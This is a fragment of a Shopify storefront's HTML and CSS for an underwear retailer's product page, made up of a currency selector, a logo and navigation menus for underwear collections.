      text-transform: uppercase;
      letter-spacing: 0.2em;
    }
    .mobile-nav__link--top-level {
      font-size: 1.1em;
    }
  

  

  
.site-header {
      box-shadow: 0 0 1px rgba(0,0,0,0.2);
    }

    .toolbar + .header-sticky-wrapper .site-header {
      border-top: 0;
    }</style>

<div data-section-id="header" data-section-type="header">
<div class="toolbar small--hide">
  <div class="page-width">
    <div class="toolbar__content"><div class="toolbar__item">
          <ul class="inline-list toolbar__social"></ul>
        </div><div class="toolbar__item"><form method="post" action="/localization" id="localization_formtoolbar" accept-charset="UTF-8" class="multi-selectors" enctype="multipart/form-data" data-disclosure-form=""><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/zodiac-cheeky-brief" /><div class="multi-selectors__item">
      <h2 class="visually-hidden" id="CurrencyHeading-toolbar">
        Currency
      </h2>

      <div class="disclosure" data-disclosure-currency>
        <button type="button" class="faux-select disclosure__toggle" aria-expanded="false" aria-controls="CurrencyList-toolbar" aria-describedby="CurrencyHeading-toolbar" data-disclosure-toggle><span class="currency-flag" data-flag="USD" aria-hidden="true"></span><span class="disclosure-list__label">
            USD $</span>
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
        </button>
        <ul id="CurrencyList-toolbar" class="disclosure-list disclosure-list--down disclosure-list--left" data-disclosure-list><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="AED" data-disclosure-option><span class="currency-flag" data-flag="AED" aria-hidden="true"></span><span class="disclosure-list__label">
                  AED د.إ</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="AFN" data-disclosure-option><span class="currency-flag" data-flag="AFN" aria-hidden="true"></span><span class="disclosure-list__label">
                  AFN ؋</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="ALL" data-disclosure-option><span class="currency-flag" data-flag="ALL" aria-hidden="true"></span><span class="disclosure-list__label">
                  ALL L</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="AMD" data-disclosure-option><span class="currency-flag" data-flag="AMD" aria-hidden="true"></span><span class="disclosure-list__label">
                  AMD դր.</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="ANG" data-disclosure-option><span class="currency-flag" data-flag="ANG" aria-hidden="true"></span><span class="disclosure-list__label">
                  ANG ƒ</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="AUD" data-disclosure-option><span class="currency-flag" data-flag="AUD" aria-hidden="true"></span><span class="disclosure-list__label">
                  AUD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="AWG" data-disclosure-option><span class="currency-flag" data-flag="AWG" aria-hidden="true"></span><span class="disclosure-list__label">
                  AWG ƒ</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="AZN" data-disclosure-option><span class="currency-flag" data-flag="AZN" aria-hidden="true"></span><span class="disclosure-list__label">
                  AZN ₼</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="BAM" data-disclosure-option><span class="currency-flag" data-flag="BAM" aria-hidden="true"></span><span class="disclosure-list__label">
                  BAM КМ</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="BBD" data-disclosure-option><span class="currency-flag" data-flag="BBD" aria-hidden="true"></span><span class="disclosure-list__label">
                  BBD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="BDT" data-disclosure-option><span class="currency-flag" data-flag="BDT" aria-hidden="true"></span><span class="disclosure-list__label">
                  BDT ৳</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="BIF" data-disclosure-option><span class="currency-flag" data-flag="BIF" aria-hidden="true"></span><span class="disclosure-list__label">
                  BIF Fr</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="BND" data-disclosure-option><span class="currency-flag" data-flag="BND" aria-hidden="true"></span><span class="disclosure-list__label">
                  BND $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="BOB" data-disclosure-option><span class="currency-flag" data-flag="BOB" aria-hidden="true"></span><span class="disclosure-list__label">
                  BOB Bs.</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="BSD" data-disclosure-option><span class="currency-flag" data-flag="BSD" aria-hidden="true"></span><span class="disclosure-list__label">
                  BSD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="BWP" data-disclosure-option><span class="currency-flag" data-flag="BWP" aria-hidden="true"></span><span class="disclosure-list__label">
                  BWP P</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="BZD" data-disclosure-option><span class="currency-flag" data-flag="BZD" aria-hidden="true"></span><span class="disclosure-list__label">
                  BZD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="CAD" data-disclosure-option><span class="currency-flag" data-flag="CAD" aria-hidden="true"></span><span class="disclosure-list__label">
                  CAD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="CDF" data-disclosure-option><span class="currency-flag" data-flag="CDF" aria-hidden="true"></span><span class="disclosure-list__label">
                  CDF Fr</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="CHF" data-disclosure-option><span class="currency-flag" data-flag="CHF" aria-hidden="true"></span><span class="disclosure-list__label">
                  CHF CHF</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="CNY" data-disclosure-option><span class="currency-flag" data-flag="CNY" aria-hidden="true"></span><span class="disclosure-list__label">
                  CNY ¥</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="CRC" data-disclosure-option><span class="currency-flag" data-flag="CRC" aria-hidden="true"></span><span class="disclosure-list__label">
                  CRC ₡</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="CVE" data-disclosure-option><span class="currency-flag" data-flag="CVE" aria-hidden="true"></span><span class="disclosure-list__label">
                  CVE $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="CZK" data-disclosure-option><span class="currency-flag" data-flag="CZK" aria-hidden="true"></span><span class="disclosure-list__label">
                  CZK Kč</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="DJF" data-disclosure-option><span class="currency-flag" data-flag="DJF" aria-hidden="true"></span><span class="disclosure-list__label">
                  DJF Fdj</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="DKK" data-disclosure-option><span class="currency-flag" data-flag="DKK" aria-hidden="true"></span><span class="disclosure-list__label">
                  DKK kr.</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="DOP" data-disclosure-option><span class="currency-flag" data-flag="DOP" aria-hidden="true"></span><span class="disclosure-list__label">
                  DOP $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="DZD" data-disclosure-option><span class="currency-flag" data-flag="DZD" aria-hidden="true"></span><span class="disclosure-list__label">
                  DZD د.ج</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="EGP" data-disclosure-option><span class="currency-flag" data-flag="EGP" aria-hidden="true"></span><span class="disclosure-list__label">
                  EGP ج.م</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="ETB" data-disclosure-option><span class="currency-flag" data-flag="ETB" aria-hidden="true"></span><span class="disclosure-list__label">
                  ETB Br</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="EUR" data-disclosure-option><span class="currency-flag" data-flag="EUR" aria-hidden="true"></span><span class="disclosure-list__label">
                  EUR €</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="FJD" data-disclosure-option><span class="currency-flag" data-flag="FJD" aria-hidden="true"></span><span class="disclosure-list__label">
                  FJD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="FKP" data-disclosure-option><span class="currency-flag" data-flag="FKP" aria-hidden="true"></span><span class="disclosure-list__label">
                  FKP £</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="GBP" data-disclosure-option><span class="currency-flag" data-flag="GBP" aria-hidden="true"></span><span class="disclosure-list__label">
                  GBP £</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="GMD" data-disclosure-option><span class="currency-flag" data-flag="GMD" aria-hidden="true"></span><span class="disclosure-list__label">
                  GMD D</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="GNF" data-disclosure-option><span class="currency-flag" data-flag="GNF" aria-hidden="true"></span><span class="disclosure-list__label">
                  GNF Fr</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="GTQ" data-disclosure-option><span class="currency-flag" data-flag="GTQ" aria-hidden="true"></span><span class="disclosure-list__label">
                  GTQ Q</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="GYD" data-disclosure-option><span class="currency-flag" data-flag="GYD" aria-hidden="true"></span><span class="disclosure-list__label">
                  GYD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="HKD" data-disclosure-option><span class="currency-flag" data-flag="HKD" aria-hidden="true"></span><span class="disclosure-list__label">
                  HKD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="HNL" data-disclosure-option><span class="currency-flag" data-flag="HNL" aria-hidden="true"></span><span class="disclosure-list__label">
                  HNL L</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="HUF" data-disclosure-option><span class="currency-flag" data-flag="HUF" aria-hidden="true"></span><span class="disclosure-list__label">
                  HUF Ft</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="IDR" data-disclosure-option><span class="currency-flag" data-flag="IDR" aria-hidden="true"></span><span class="disclosure-list__label">
                  IDR Rp</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="ILS" data-disclosure-option><span class="currency-flag" data-flag="ILS" aria-hidden="true"></span><span class="disclosure-list__label">
                  ILS ₪</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="INR" data-disclosure-option><span class="currency-flag" data-flag="INR" aria-hidden="true"></span><span class="disclosure-list__label">
                  INR ₹</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="ISK" data-disclosure-option><span class="currency-flag" data-flag="ISK" aria-hidden="true"></span><span class="disclosure-list__label">
                  ISK kr</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="JMD" data-disclosure-option><span class="currency-flag" data-flag="JMD" aria-hidden="true"></span><span class="disclosure-list__label">
                  JMD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="JPY" data-disclosure-option><span class="currency-flag" data-flag="JPY" aria-hidden="true"></span><span class="disclosure-list__label">
                  JPY ¥</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="KES" data-disclosure-option><span class="currency-flag" data-flag="KES" aria-hidden="true"></span><span class="disclosure-list__label">
                  KES KSh</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="KGS" data-disclosure-option><span class="currency-flag" data-flag="KGS" aria-hidden="true"></span><span class="disclosure-list__label">
                  KGS som</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="KHR" data-disclosure-option><span class="currency-flag" data-flag="KHR" aria-hidden="true"></span><span class="disclosure-list__label">
                  KHR ៛</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="KMF" data-disclosure-option><span class="currency-flag" data-flag="KMF" aria-hidden="true"></span><span class="disclosure-list__label">
                  KMF Fr</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="KRW" data-disclosure-option><span class="currency-flag" data-flag="KRW" aria-hidden="true"></span><span class="disclosure-list__label">
                  KRW ₩</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="KYD" data-disclosure-option><span class="currency-flag" data-flag="KYD" aria-hidden="true"></span><span class="disclosure-list__label">
                  KYD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="KZT" data-disclosure-option><span class="currency-flag" data-flag="KZT" aria-hidden="true"></span><span class="disclosure-list__label">
                  KZT ₸</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="LAK" data-disclosure-option><span class="currency-flag" data-flag="LAK" aria-hidden="true"></span><span class="disclosure-list__label">
                  LAK ₭</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="LBP" data-disclosure-option><span class="currency-flag" data-flag="LBP" aria-hidden="true"></span><span class="disclosure-list__label">
                  LBP ل.ل</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="LKR" data-disclosure-option><span class="currency-flag" data-flag="LKR" aria-hidden="true"></span><span class="disclosure-list__label">
                  LKR ₨</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MAD" data-disclosure-option><span class="currency-flag" data-flag="MAD" aria-hidden="true"></span><span class="disclosure-list__label">
                  MAD د.م.</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MDL" data-disclosure-option><span class="currency-flag" data-flag="MDL" aria-hidden="true"></span><span class="disclosure-list__label">
                  MDL L</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MKD" data-disclosure-option><span class="currency-flag" data-flag="MKD" aria-hidden="true"></span><span class="disclosure-list__label">
                  MKD ден</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MMK" data-disclosure-option><span class="currency-flag" data-flag="MMK" aria-hidden="true"></span><span class="disclosure-list__label">
                  MMK K</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MNT" data-disclosure-option><span class="currency-flag" data-flag="MNT" aria-hidden="true"></span><span class="disclosure-list__label">
                  MNT ₮</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MOP" data-disclosure-option><span class="currency-flag" data-flag="MOP" aria-hidden="true"></span><span class="disclosure-list__label">
                  MOP P</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MUR" data-disclosure-option><span class="currency-flag" data-flag="MUR" aria-hidden="true"></span><span class="disclosure-list__label">
                  MUR ₨</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MVR" data-disclosure-option><span class="currency-flag" data-flag="MVR" aria-hidden="true"></span><span class="disclosure-list__label">
                  MVR MVR</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MWK" data-disclosure-option><span class="currency-flag" data-flag="MWK" aria-hidden="true"></span><span class="disclosure-list__label">
                  MWK MK</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MYR" data-disclosure-option><span class="currency-flag" data-flag="MYR" aria-hidden="true"></span><span class="disclosure-list__label">
                  MYR RM</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="NGN" data-disclosure-option><span class="currency-flag" data-flag="NGN" aria-hidden="true"></span><span class="disclosure-list__label">
                  NGN ₦</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="NIO" data-disclosure-option><span class="currency-flag" data-flag="NIO" aria-hidden="true"></span><span class="disclosure-list__label">
                  NIO C$</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="NPR" data-disclosure-option><span class="currency-flag" data-flag="NPR" aria-hidden="true"></span><span class="disclosure-list__label">
                  NPR Rs.</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="NZD" data-disclosure-option><span class="currency-flag" data-flag="NZD" aria-hidden="true"></span><span class="disclosure-list__label">
                  NZD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="PEN" data-disclosure-option><span class="currency-flag" data-flag="PEN" aria-hidden="true"></span><span class="disclosure-list__label">
                  PEN S/</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="PGK" data-disclosure-option><span class="currency-flag" data-flag="PGK" aria-hidden="true"></span><span class="disclosure-list__label">
                  PGK K</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="PHP" data-disclosure-option><span class="currency-flag" data-flag="PHP" aria-hidden="true"></span><span class="disclosure-list__label">
                  PHP ₱</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="PKR" data-disclosure-option><span class="currency-flag" data-flag="PKR" aria-hidden="true"></span><span class="disclosure-list__label">
                  PKR ₨</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="PLN" data-disclosure-option><span class="currency-flag" data-flag="PLN" aria-hidden="true"></span><span class="disclosure-list__label">
                  PLN zł</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="PYG" data-disclosure-option><span class="currency-flag" data-flag="PYG" aria-hidden="true"></span><span class="disclosure-list__label">
                  PYG ₲</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="QAR" data-disclosure-option><span class="currency-flag" data-flag="QAR" aria-hidden="true"></span><span class="disclosure-list__label">
                  QAR ر.ق</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="RON" data-disclosure-option><span class="currency-flag" data-flag="RON" aria-hidden="true"></span><span class="disclosure-list__label">
                  RON Lei</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="RSD" data-disclosure-option><span class="currency-flag" data-flag="RSD" aria-hidden="true"></span><span class="disclosure-list__label">
                  RSD РСД</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="RWF" data-disclosure-option><span class="currency-flag" data-flag="RWF" aria-hidden="true"></span><span class="disclosure-list__label">
                  RWF FRw</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="SAR" data-disclosure-option><span class="currency-flag" data-flag="SAR" aria-hidden="true"></span><span class="disclosure-list__label">
                  SAR ر.س</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="SBD" data-disclosure-option><span class="currency-flag" data-flag="SBD" aria-hidden="true"></span><span class="disclosure-list__label">
                  SBD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="SEK" data-disclosure-option><span class="currency-flag" data-flag="SEK" aria-hidden="true"></span><span class="disclosure-list__label">
                  SEK kr</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="SGD" data-disclosure-option><span class="currency-flag" data-flag="SGD" aria-hidden="true"></span><span class="disclosure-list__label">
                  SGD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="SHP" data-disclosure-option><span class="currency-flag" data-flag="SHP" aria-hidden="true"></span><span class="disclosure-list__label">
                  SHP £</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="SLL" data-disclosure-option><span class="currency-flag" data-flag="SLL" aria-hidden="true"></span><span class="disclosure-list__label">
                  SLL Le</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="STD" data-disclosure-option><span class="currency-flag" data-flag="STD" aria-hidden="true"></span><span class="disclosure-list__label">
                  STD Db</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="THB" data-disclosure-option><span class="currency-flag" data-flag="THB" aria-hidden="true"></span><span class="disclosure-list__label">
                  THB ฿</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="TJS" data-disclosure-option><span class="currency-flag" data-flag="TJS" aria-hidden="true"></span><span class="disclosure-list__label">
                  TJS ЅМ</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="TOP" data-disclosure-option><span class="currency-flag" data-flag="TOP" aria-hidden="true"></span><span class="disclosure-list__label">
                  TOP T$</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="TTD" data-disclosure-option><span class="currency-flag" data-flag="TTD" aria-hidden="true"></span><span class="disclosure-list__label">
                  TTD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="TWD" data-disclosure-option><span class="currency-flag" data-flag="TWD" aria-hidden="true"></span><span class="disclosure-list__label">
                  TWD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="TZS" data-disclosure-option><span class="currency-flag" data-flag="TZS" aria-hidden="true"></span><span class="disclosure-list__label">
                  TZS Sh</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="UAH" data-disclosure-option><span class="currency-flag" data-flag="UAH" aria-hidden="true"></span><span class="disclosure-list__label">
                  UAH ₴</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="UGX" data-disclosure-option><span class="currency-flag" data-flag="UGX" aria-hidden="true"></span><span class="disclosure-list__label">
                  UGX USh</span>
              </a>
            </li><li class="disclosure-list__item disclosure-list__item--current">
              <a class="disclosure-list__option" href="#" aria-current="true" data-value="USD" data-disclosure-option><span class="currency-flag" data-flag="USD" aria-hidden="true"></span><span class="disclosure-list__label">
                  USD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="UYU" data-disclosure-option><span class="currency-flag" data-flag="UYU" aria-hidden="true"></span><span class="disclosure-list__label">
                  UYU $U</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="UZS" data-disclosure-option><span class="currency-flag" data-flag="UZS" aria-hidden="true"></span><span class="disclosure-list__label">
                  UZS so'm</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="VND" data-disclosure-option><span class="currency-flag" data-flag="VND" aria-hidden="true"></span><span class="disclosure-list__label">
                  VND ₫</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="VUV" data-disclosure-option><span class="currency-flag" data-flag="VUV" aria-hidden="true"></span><span class="disclosure-list__label">
                  VUV Vt</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="WST" data-disclosure-option><span class="currency-flag" data-flag="WST" aria-hidden="true"></span><span class="disclosure-list__label">
                  WST T</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="XAF" data-disclosure-option><span class="currency-flag" data-flag="XAF" aria-hidden="true"></span><span class="disclosure-list__label">
                  XAF CFA</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="XCD" data-disclosure-option><span class="currency-flag" data-flag="XCD" aria-hidden="true"></span><span class="disclosure-list__label">
                  XCD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="XOF" data-disclosure-option><span class="currency-flag" data-flag="XOF" aria-hidden="true"></span><span class="disclosure-list__label">
                  XOF Fr</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="XPF" data-disclosure-option><span class="currency-flag" data-flag="XPF" aria-hidden="true"></span><span class="disclosure-list__label">
                  XPF Fr</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="YER" data-disclosure-option><span class="currency-flag" data-flag="YER" aria-hidden="true"></span><span class="disclosure-list__label">
                  YER ﷼</span>
              </a>
            </li></ul>
        <input type="hidden" name="currency_code" value="USD" data-disclosure-input>
      </div>
    </div></form></div></div>

  </div>
</div>
<div class="header-sticky-wrapper">
    <div id="HeaderWrapper" class="header-wrapper"><header
        id="SiteHeader"
        class="site-header"
        data-sticky="true"
        data-overlay="false">
        <div class="page-width">
          <div
            class="header-layout header-layout--left-center"
            data-logo-align="left"><div class="header-item header-item--logo"><style data-shopify>.header-item--logo,
    .header-layout--left-center .header-item--logo,
    .header-layout--left-center .header-item--icons {
      -webkit-box-flex: 0 1 60px;
      -ms-flex: 0 1 60px;
      flex: 0 1 60px;
    }

    @media only screen and (min-width: 769px) {
      .header-item--logo,
      .header-layout--left-center .header-item--logo,
      .header-layout--left-center .header-item--icons {
        -webkit-box-flex: 0 0 100px;
        -ms-flex: 0 0 100px;
        flex: 0 0 100px;
      }
    }

    .site-header__logo a {
      width: 60px;
    }
    .is-light .site-header__logo .logo--inverted {
      width: 60px;
    }
    @media only screen and (min-width: 769px) {
      .site-header__logo a {
        width: 100px;
      }

      .is-light .site-header__logo .logo--inverted {
        width: 100px;
      }
    }</style><div class="h1 site-header__logo" itemscope itemtype="http://schema.org/Organization">
      <a
        href="/"
        itemprop="url"
        class="site-header__logo-link">
        <img
          class="small--hide"
          src="//warriorsandscholars.com/cdn/shop/files/Logo_100x.jpg?v=1634665802"
          srcset="//warriorsandscholars.com/cdn/shop/files/Logo_100x.jpg?v=1634665802 1x, //warriorsandscholars.com/cdn/shop/files/Logo_100x@2x.jpg?v=1634665802 2x"
          alt="Warriors &amp; Scholars small logo"
          itemprop="logo">
        <img
          class="medium-up--hide"
          src="//warriorsandscholars.com/cdn/shop/files/Logo_60x.jpg?v=1634665802"
          srcset="//warriorsandscholars.com/cdn/shop/files/Logo_60x.jpg?v=1634665802 1x, //warriorsandscholars.com/cdn/shop/files/Logo_60x@2x.jpg?v=1634665802 2x"
          alt="Warriors &amp; Scholars medium logo">
      </a></div></div><div class="header-item header-item--navigation text-center"><ul
  class="site-nav site-navigation small--hide"
  
    role="list" aria-label="Primary"
  ><li
      class="site-nav__item site-nav__expanded-item site-nav--has-dropdown"
      aria-haspopup="true" >

      <a href="#" class="site-nav__link site-nav__link--underline site-nav__link--has-dropdown">
        MEN
      </a><ul class="site-nav__dropdown text-left"><li class="">
              <a href="/collections/boxer-briefs" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                BOXER BRIEFS
</a></li><li class="">
              <a href="/collections/swim" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                SWIM
</a></li><li class="">
              <a href="/collections/w-s-apparel" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                W&amp;S APPAREL
</a></li><li class="">
              <a href="/collections/membership" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                MEMBERSHIP
</a></li></ul></li><li
      class="site-nav__item site-nav__expanded-item site-nav--has-dropdown"
      aria-haspopup="true" >

      <a href="#" class="site-nav__link site-nav__link--underline site-nav__link--has-dropdown">
        WOMEN
      </a><ul class="site-nav__dropdown text-left"><li class="">
              <a href="/collections/undie-bralette-set" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                UNDIE + BRALETTE SET
</a></li><li class="">
              <a href="/collections/bikini-briefs" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                BIKINI BRIEFS
</a></li><li class="">
              <a href="/collections/cheeky-brief" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                CHEEKY BRIEFS
</a></li><li class="">
              <a href="/collections/bralette" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                BRALETTES
</a></li><li class="">
              <a href="/collections/shop-all-undies-bralettes" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                ALL UNDIES + BRALETTES
</a></li></ul></li><li
      class="site-nav__item site-nav__expanded-item"
       >

      <a href="/products/build-your-own-pack-cotton-softer-than-cotton-boxer-briefs" class="site-nav__link site-nav__link--underline">
        BUILD A PACK
      </a></li><li
      class="site-nav__item site-nav__expanded-item"
       >

      <a href="/collections/matching-undies" class="site-nav__link site-nav__link--underline">
        MATCHING PAIRS
      </a></li><li
      class="site-nav__item site-nav__expanded-item"
       >

      <a href="/collections/sales" class="site-nav__link site-nav__link--underline">
        SALE
      </a></li></ul>
</div><div class="header-item header-item--icons"><div class="site-nav">
  <div class="site-nav__icons"><a alt="/account" class="site-nav__link site-nav__link--icon small--hide" href="/account">
